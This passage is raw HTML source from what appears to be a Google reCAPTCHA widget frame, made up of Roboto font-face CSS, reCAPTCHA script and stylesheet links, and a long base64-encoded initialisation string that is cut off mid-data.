  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SL75IkwscHD5dZA9n3gWrw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SL75IkwscHD5dZA9n3gWrw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SL75IkwscHD5dZA9n3gWrw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22KcOWe8KgYMKCdsOjCSpLW8ONw6TDtMOowpvCn8KHbX5ibMKAf1dPwrDDhMKFwrPCjMKvLcOPGD98VAYkWXtSWsOQUMKZwrzCtsKWwqgDw5TCqMOtw6F7fcOeVsOZbsOdw64ew5/ChMOVwpbDsMOswpg5JUPCgEbChcORX0PCp8K1w7DDpybDr3XCp8K6wo1ZHcOvXMOzw6PCnybDkxZ5wo/DlMKRUcO9w7nDrsOBw7RFGsOtw5rDnMOcN8KmwpJAdMKAUwHDk8Kqw6rCmycSw4bDrsKTaEjDsWXDs8K+w5V0w4osGsKRw55yesOtdyzCrMK/[base64]/CgsOwwrhsw7cLIsKow7Izwr07HFVUV0puC8KrWF3DtMKMd8O8Z8KSw5UXw6dTWhwnQMO7wpLDmy0/[base64]/flFtUk0nw7Z1U8KNwpzDpmVTFMKzwoAjw44IDXzCqHdfe2oRADvCmWtXajLDizDDk31ow5/DnUp/[base64]/CkcKFOAjCuMKkDiEjwrkaXCR/w7csSmXCrB3CsQkrHsOIdcKgw4LDukPDkcO8w53DumjDrnzDlFjCqMKfw65Fw4ojKFk/LMKlwrnCrQjCgMOxw53CtxR7N3BwZhDDvUtzw7bDli1vwqtNKgvCsMKAw5DDrcOWUVfCjSXCp8KhCMOaBmMFworDj8Oyw5LCo2EIKMOcE8OzwqjCsEfCohXDhU/[base64]/DjsOiw5rDqMKAKnkmwoHCkcOIw7HCtULCqzsmPSltBsOxIsKjL8O8esKTwpsAwoLCrMOyMcKjJA3DlT4iwrEoDMKFwoHDv8KxwpAvwoZTKHHCsiLCsyTDvlnDhQFNwogOAiUsDXtjwo0OWcKIwonDqULCvsO/FWTDhHfCljzCmHZ0XEImY2ovw7JSNsK6JsOtw5wGUXnCksKOwqTDuRXCq8OLfgRPEQrDoMKXwqopw7oxw5XDpkxldMKJHcKwaHHCn1Q+wqTDgcOYwqcHwoFCQsOtw5hvw5sEwrQ/d8Kdw5rDisKFKsObJWnCrDZMwojCrDXDh8Kow4MWNMKAw6bCsi85MEvDhwJKK1/Dq2tjw7HCg8O7w5lBdhk/LMOmwrzDq8OkYMKXw4B8wpIESsOawpskSsKdI0oWC2BpwpzCmcOpwoPCiMOeChoCwokrfMKGRzbCp1XCq8Kcw4ECI2Iawr5Ew4xbPMOLE8O5w5gLdlZldwjCpsO/asO1UMK3OMO0w5k+wos2wqrCv8KJw40/MEXCgsKXw7w3LUDDtMOow5bCu8ONw657wodFckbDhSDCjQPCp8Oyw73CpQUoWMK0wqjDoVBbARzCtx0Gw71NGcKCcX9fRGfDh1Bvw7VEwp/DrgDDs08owqF4FkXCmVDCq8KDwpF2ZVvDjMK0wpbCiMOSw7gAdMOKVTDDkMO9OQ5Lw6w7azVUS8O4NMKCOl3DtD9kaE/Dqy56wpROZn/[base64]/DqMO9akbDvD3Dq1lHw75tcX7Dj8K3wrFzC8Ojw5HDv1rCnXTCij5xfcOdL8Ood8O6WDgtAyZ9wqUVw4jDiB8VHcKWwp/DrsK0w54+DMONc8Kjw70cwpUSVcKFw6bDqQ3DoRLCh8OxRirCj8KzPcKzw73CqEEXM3TCrx3ChcODw5NlK8OUK8K8w69vw5lJcX/CgcOFFcK9ASpewqXDgFNHw7p9cm3CjQ11w6d9wrJLw7QLUx/CiSnCq8Ouw7/CusOCwr/[base64]/DigTClcKCAsKNPX1+w63DtsKCCcKPwrZ0w7R5wq/ClEzCtWckPwLDvcKDdcKqwoEJw5XDqCPDnlgIw4rCm3/[base64]/w5vDmxTDt8O+THotBcOjwoDDsjEOwrfDkcO5w7B2w6fCtQZiN8KFS8OHQTLDi8KrXVFfwoQDU8O3DxjCpEp2wrETwqsowoFhZgTCrhrCpl3DiRzDtkXDn8OtDQdTVA0/wrnDknUyw7LCtMKBw741wq3DhcOiY2JewrFlwp1vI8KXLHTDl1jCr8KzOUlqGxHDv8O9YH/CqHVCw6kfw4gjBTQ3IkTCusK0cGbClsK0SMK1ScKlwphVa8KqDUIRw6XDq3XDtiA4w7tAbVkVw70pwqLCv1nDky0rV31bw77DqcKnw6s6wpUaGcKmwrELwqTCksO0w5/ChA7CmMOgw4rComQgHxPCmcOSw7FvWMOVw4Qew6vCmQwDwrZ9EAp6JsO5wqsJwo3CuMKYw6RMWsKnHMO/b8KEF3R5w64Hwp/Ck8OGwqnCkkDCpR5lRWIqw6bCjB5Tw49GEcKbwoJbYMO0LTV0YgcrWsO6worCoCItDMOOwo5bZsOYBMKCwqTDjGYww7PCiMKZwqtAw6kZH8Ojwo/CmSzCocK7wojDiMOyGMKeFA/DpBbCph/CkMKGwoPCh8Kgw4UMwo80w7HDqWDDosO+w6zCq13DrMKEC2Q6wr83w7dlccKVwpMWYMK2wrLDkgzDvH3DkBAFw7JpwozDgQzDkMKpU8O0wq/DkcKmw40REDDDkhVAwqNLwpJCwqJNw6FtDcKzBD3CkcOIw4LCrsKGS3lVwpNdRzl6w67Dv2HCvmk2ZsO/[base64]/DoMKYwq/DmkQRwoFZwovCgMOZM8K9wpjDtRAzFQ5dVMKVwrJQXAcUwp19S8KTw7fCmsOtF1bCjsOvBsOJbsOeIhYlw4rCs8OtVmfCmMOQcUbCrMKUWcK4wrI/eAPCjMKIwrLDs8OjBcKow70uwolcJTUKH3x6w6TCg8OgGVxlP8Ocw43DnMOGw7trwq/DkHVBEsK0w5ROLzrCjsOuw5nDu3vCpTfDocKrwqRiQxcqw64Ew4jCiMKzwolawo/DlCM7wpHCsMO4D3FMwrtfw4cDw54owoEjCMO3w5B4dW4kB2bCtVA8MV06wozCrhx5TG7CkAnDv8KlEcK1bVbChndUFcKowqzCim81w6/DkA3CicOse8KRGVIHecKkwpobwqEbR8OQc8OpPA7Dk8KXUU4Lw4HChERwNcOCw6jCqcO4w6LDisKgw5h7w5AUwr57w4FIwpXCr0ZMwqJzFQbCnMO2TMOawq9/w67DsD1Yw7t4w6fDqXnDhTrCgsKjwp5bOsOACcKRBTjCtcKaTMKSw5pqw4PChihvwrcidl7Diw5Uw44RGD5iRmPCkcKbwr/Du8OzfDBHwrDCg2ETTMO7Mil6w7gowqnDi0HCvVnDmW3CpMOrwrMsw7VcwqPCi8K4XMOSexLChcKKwpASw7pWw7F/[base64]/Do0XDoXtZfAjDjsOhN8KpwqIDUcKzKMKsS8KAwq0gVz0eVxPCkcKUw5Q0wrXDgcKDwoIzwqNcw4dLP8KAw4wweMK2w44+JFnDjR5oADfCqlHCrBl/w6rCmxDClcKfw7rDhysJe8KkSTIqccO8eMO3wonDl8KBw70uw6TCrcO4WFTCgUZEwoLDkFF4fMOnwo5Wwr7ClC7Cg1xdbD9kw4jDj8OZwoRbw70SworDoMKqCnXDt8K8wrFmwohtDsKCZibCqcKkwrHCjMO7wrDDgkMMw6PCnT4/wqVKexzCo8KxFhNBVAo4PMKCbMOZAUxUPMKqw6bDkzRtwpMMB0rDg0x2w7zCo1rDsMKFaTZxw6/ChVtywqTCqCtafHXDqFDChjzCnMOWwqfDg8O3Xn/[base64]/w7TDjCvCoETDoxdqw5fDrcOrwoAfVcKOw4nCjyTCmMOhPh/DssKPwrQ6QiJfEMK3BE1uw510Y8OkwpXDvMKeIcKew6rDpcK/[base64]/[base64]/[base64]/[base64]/DnxrDhMKjFEpfw5MpwoXDvX3DvhViCsO+w7TCkMOnbx7CgsOBch3DscKVbTzCjcOvfHzChks6NMKzbsOhwpPCj8OfwqnCuH/ChMOawot1c8ODwqVMw6bCrEPCuQrDk8KxBlXCjlvCusKuN1DCtcKjw6/CgkEZfcKpRVLDuMKqa8KJJMOsw5EewqxNwqnCicKPwqHCicKIwqQDwpTCk8OSwqLDhWnDoH9zXxQIUWkFw6hYesO8wq0hw7vDgnYHJU7CoWhVw6UXwp9Kw6rDuxLDmmkIwqjDrH08wrDCgBTDnTcawqJIw64qw5Y/XnjCksKtd8OGwpnCqMOLwppMw7VNbUw/UiwxY1DCryxAfMOPw73CjgM4KyXDty8QRcKqw6nDocKea8ORw6tiw50KwqDCokdNw4lOJzRkeTpJPcO9CsOWwohSwqjDscKXwoRXC8KHwp5dVMOpwqgVeSY/wrd4w53DucO7M8OZwonDp8O8w4XCsMOtfGIhFC7ClBZ0K8OjwofDiTTDkDfDkhrClcO2wqUzBBXDn33CssKFWcOYw7sewrgOwr7CjsO/wp5jchDCoTBGeAQCwqnCgsOkE8KMwpTDsChbwpNULRvDssKlRcOgEcO1OcKzw5nDhU17w6vDu8Kvw69sw5HDul/Dj8OvdcOww5cowq3ChRzCk0h3RBbDmMKnw4FWCmPDo2bDh8KFcEPDkgYVI3TDnjjDh8KLw7IWQRtpJcObw77Cv0Nywq/ChMO9w5MGwp9Gw41OwpRjOsKgwo/CscKEw54TFFdld8KxK37DlsKrUcK4wqYAwpNQw6NOGnYGwrbDssOMwqTDswlzw4pgw4RZw4Vww47Cq2rCqVfDqsK2ZlbChMOwXy7CqsKoEXvDr8OxZWdSXVNmwp7Dkzgwwqshw6FJw6Ijw7UXdwfCiDkvSMKewrrCncODTcOqVCrDoAI4wqZ6w4nCocO6TRh/w7zDpMOvD0rDnMOUw4rCmjDDo8KzwrMwAcKKw7NPQzLDl8Kkw4TDjyPCuXHDm8OQBCbCs8OWVyXDqsKXw6hmwoTCvjEFwqXCt2DCoyjDgcOawqHClFIEwrzDh8KNwqjDgy/CgcKqw6PDssO2ecKKYTQUAMOle0hYEHkgw51mw6/DtRzDgkXDmcObNSXDpBrCsMOPC8KjwonCncO0w68/w6rDpk/CmnENSEExw5nDiALDpMOEw5bCvMKmUMO0w51LZ1tKwpsKQUMeNWVkD8OjZAjDgcKSdhdbwqU7w67DqcK4e8KHah/CqTtQw60QcCrCnXo7esOIwqvDkkfCm111dsOeXihRwqLDo2I6w5kUT8OowqfChMOhJ8Odw4DCgAjDuWgDw5pqwo3ClcOYwrJhGsKBw5bDi8Kqw5cPJ8KxVMOFdgLCshPDs8KNw5xlE8OfDsK3w7MLMcKtw7vCsXMAw4nDrSfDiyUZDyFIwosGZMK/wqLDoXTDmcK7wrLDk1UEPMOBGsKmK37DoCDCgx43HRzDn1AlI8OvCwLDiMOpwr9yT33CoGTDgyjCucO+PMKWJMKtw6zCq8OYwoAJLlh3wp/Cp8OCNMOZFRkBw7gMw7XDiygbw6fClcK/[base64]/DhxXCvghvUMOkOWsDw6BJwpfDr8KawpPDjMKXYyJSw6zDnHNTwpUuajp+dAHCnjjCvmfCqMKQwoFnw53Dv8Ozwq1GOzV0VcO6w5/DjzHDu0TDosOCH8KgwqrCi17CgcK1esK5w5oHQQU0UMKYw7NscUzCqsOYIMODw6fDrkRuVxrCn2F3wp9Fw6vDpjHChj4pw7nDksK/[base64]/DuMOweScVw4pnwqjCljHCmAbCvmzCmsOXwpbCjMK1FsOmw5lLIcOIw4omwpdpQsOsEg3Diw46wovDu8KUw7HCtUPCplfCnDkbLcOOSMKoFSvDocOQw5V3w4AnQxjCvAvCkcKLw6/ChcKqwqjDrMKdwpvCnVrDoSAMAXjCvTJFw6LDpMOVIkweEwZ1w6vCusOpw7EpE8OIa8K1BGwZw5LDq8OowprDjMK6WSrDm8Kbw45dw6jCjy8RCMKUw4pHKzvDj8OPPcO+BFfCqXklTkFsScOjesKJwowDEcO0wp/Cg1M8w6TCvsKBw7bDocK4wqTCq8KnR8K1fcO3w4FcQsKbw69yAMOYw73DvcKPPMOgwpFBPMK0wpI+wpnCi8KLKMOtCEDDlxwubsKaw7g1wrlTw5Ncw6R2wo/[base64]/Dn0BuJ3TCuMOMYF7CpW1hw6fDmMKlU3zCh8OqwoIdwqAYMsKjCcKieWrCgEvCizlVw7ZRfWvCgMKEw5fCk8OLw5LCm8OFw68Kwq97wpDDpsOow4LCr8Oowo8xw7bCmhbDnFV0w4rDkcKuw7PDgsO3w5vDmcKxV0DCksK0JE4JNMO2ccKjBlbCicKKw7Ycwo/Cu8OJwrLDsRZFeMKOE8Knw6/CkMKiNjLCsR1cwrDCp8K9wqjDmsKpwokjw74VwrvDg8O/wrTDjMKENMO1QSLDscK0DsKVVGDDmMKjI0HCmsOaTGnCnsKoeMOfa8OJw41aw7QLw6NGwrbDuWvCicOIV8K0w6DDsRHDpCoCCxfClQcKa1XDjyTCtmrCrjfDgMKzw61rw77CqsOLwoIKw4whXTAbwqUrHsOJRcO5Z8Odwo8BwrYQw77CiAnDqcKqT8O/w6/CusOYw6pnRXLDrWHCr8Otw6XDhikGcRpbwox2AcKSw79va8O/wr9BwoN6VcO7GxBEwrPDlsKpK8K5w4BZZgbClTDDlC7CoFteeR3Ct2HCmsORbl82w6JowonCpRt9XDIaScKcPQrCn8OiPcOlwo9tGcKyw54tw77DvMOtw6Ulw7hXw5Q+VcKnwrApDnzDvBtwwrAnw7/CuMOQGxUVXMKWIhvDri/CigNMVj4/woQkwo/[base64]/ClsOiZMKKw4zClQrClMObYlPDpcKnwoxCKRPCgsK3LcO0IsKkw73Co8KSTRXCpFbCgcKCw5YHwodnw41xYG4NGTMuwrHCqRjDiSVlbzRKw6oucAAvPcK/OTl5w6s1HA4pwqwJW8OOasKKUhDDpETCjcKqw43Dt2/Cv8OMITYMByPCt8Kaw6jDisKEGMOQB8O8wrPCsEnDgsK9BA/ChMKDGcOVworDh8OdXijDijDDm1fCvsOSecOaOcOTRcOGwqIHMMK4worCrcO/AinCuGoPwofCiE0DwoJGw7fDo8K0wrEzFcKzwrfDo2DDiH7DssKOJGtHWcOGwoHDhsKIMTYUw6bCpcOOwqhiF8Kjw5nDuVkIwq3DrwcswpTDhDolwoBMHMK7woIqw6xDbcOMSE7Cni15WcKawqnCjsOOwqvCucOrw6hAUx/CmMOdwpXDhjZWWMKIw61qRcObw7BzYsOhw4zDoiZqw65vwqrCs3xBS8Osw67Dj8O4KcOKwrnDlMKCLcO8wrbCtAdrdVcSTgTCrcOPw4NGHMKnUgVzwrHDk2zDnU3CpHUBNMKpw71ZA8KQwqUcwrDDscOjGT/CvMKEIDjCiHPCq8KcK8OEw5/[base64]/[base64]/w7TDk8KEwoPChSMWwr0hLMKwcz/Co8K6woF8S8O/fQHDiVlBCU5fXcKMw4diLRLDiHfCrhtvI3M6SDfDtcOYwoLCp3fCuQkxTwVzw786BjZuwo/Co8KFw79mw6lQw6nDiMKQwrYmw4k+wrrDikXCniTDncK2w7bDlGLCsj/[base64]/CuMOHwqnCoDfDrhTCvMKQwqTCuMOsB8O3wpPChMOZbXvCt37Dgg/Dg8OSwq9fwpvClQgiw5ddwpoCC8KkwrDCsgjDkcKnFsKqEm1zPMKRNwvCscKKOThsD8K1M8K9w6tkwpTCkwhMN8OYwqUebj7DoMKNw5/DtsKDwpJVw4DCnkQ2a8KRw7l1fBrDmsKIXMKtwpfDsMO7JsOnb8KcwqNocWkpwrnDtxgUZMOzwr/[base64]/CsDkbOMKrPQjDqBBwwpw1w6tVwqPDkEgrwrRQwpfDjMKsw71lwojCtsKuPm8tLMKKTsKYK8OKwqDDglzDpjDDgjk1wq3DsWnCh0VOVMK1w4TDoMKVw4rDncKIw57Cu8KcQsK5wofDs2TDom3DuMO6XMKNDMOUIAlrw7/DgTfDrsOUSMK9YsKANjQqTMO1GsOtYxLDiS9ze8Kbw4PDmcOJw7nCuk0Dw5Ylw7ESw559wr3DjxLDjy9Lw7fDrB/Cp8OeXRcGw6ENw7sFwo0kBMKiwphrHsKpwovCu8KyV8OgWHNVwrXCl8KzGjBKNG/CmsK9w6rCqgbCj0HDrsOFPSfDs8Ogw7jCrjwJScOJwogBRmw1XMOewoPDrTjDrHNTwqx0YMOGZiNLwoLDvMORFEg6ZVHCtcKtE3jDlBrCh8KdSMO/[base64]/CvCghwqUkwosnw5nCj1jCqMKdw6nDvVBzwobDvcO5Zw/Cm8ONw558wpHCqzlQw7Fzwp4jw45pw53DqsOwSMKswoQQwpp/OcOoHcOVcCHDnSbCnsOzc8KGTcKxwo1bw45uEcK7wqcKwowWw7BrHsK4w5vCpcO4f3cIw6A2wozDiMOYIcO7w5LClcKowrd/[base64]/[base64]/PsKqwq3DuMKaacK+w44kVVoxw4/DucOqbB7DrMOxw4gJw4fCgVcSw7IWZMKBwqnCqsKGCsKYBhLCsgt7c0vCjMK9LGfDiVbDjsKVwq/DtcO5w5kQUiHDkW7CoVggwqF8f8KACcKQW33DvcKjwo4iwoxmUmnCi0rDp8KMRBFPISo5MX7Cm8KawpYow5XCoMKzw5guAgUIOUdSV8KlFMKGw61zc8Ksw4U0wrdHw4nDgQLDgjjCp8KMZGEMw6nCrhlWw7HDusK/w59Nw7dbGMOzwrsxL8OFw5E0w7rClcOHSsKOwpbDlsKTXsOAK8KtDMOBDwXCjA3DsDxHw5LCkhN6UyLCv8KUd8Orw5Rfwr5aWMOGwrvDqcKUTC/ChDdRw53DsgvDnHdqwoREw7rDkXcNaA58w6bChE1DwpbDi8K/w6ECwrs7wpDCnMK0XXcUJDPDr3x6WcOABMOcb1fCnMOmW097w57Dh8Oww7bCmFzDqsKGSUcdwo5Qwr/Cg0rDvMOcwoPCisKnw7zDhsKWwrVKQcOJB15DwpoAdlxAw4p+wpLCt8Ofw7FDFMKwVsOzD8KANWvDlFTDtzd+w5XCrMKpbFQmVDrCnjAiPRnCs8KdQGzDuzjDm3PCnWcDw4NFSzDClsK2QMKAw5TCrcKDw7DCpXQLK8KFRjnDisKbw7vCli/CgRvCtcO8f8O0SMKCw6F5w7zCnTtbMnVSw6ZjwrBOLmpSfURTw44Qw4d8w6nDgVYkLlzCpcKRw4d/w5Y3w6LCscKqwqXDisOPQcO/Mlx/w7Jdw7wOwqAgwoQPwr/Ds2XCp0/CvcKHwrVWN0x2wqzDnsKlVsOPXWAlwpNFPg0kZsOtQyU3a8OUPsOiw6zDi8KjQX7Cl8KHWgtkd1xOw77CoA3DjXzDjVIidcKMZDLCtW49XMKAPMObEcOOw5/[base64]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[base64]/LsKSwrQEw4ldLsOxwpYRZcKSw6LClGpSNTjDrAYkSG5uw6fCoH3Cn8Ksw4HDuWxAPMKHZTHCgEzDpwPDjwbCvxTDh8K4w6/DkQ13wq8SIMOBwpfCo2/ChsOIccOCw6XDmzszc1fDvMObwq/Drm4LMmPCqsKiI8Kbw6x1woPDrMKuXEzCknvDkR3Cg8KYw6TDv0E2b8KXAcOIH8OGwqxEwrzDmAvCp8K+wogXGcKOPsKaacKIAcKlw54Yw51cwpNefcOFwoPDocKpw5kJwqrDkcKrw6dRw44vwrkBwpHDp0Vgwp0vw4bDvsK5wqPClgjDslvCpwbDvA/[base64]/DpMK6bS1RO2ALw6UyLgNNw5wswoA6MsKVLsKawrc1EEzCuE7Ds1HDpsOOw4hTWCRLworDs8K2OsOjPMKmwq3ChsOfbHtUNALCvmHClsKTa8OsZ8KpIGTCosKjSsOfcMKhI8Orw77DnXjCvHwVdMOqwpHCoCHC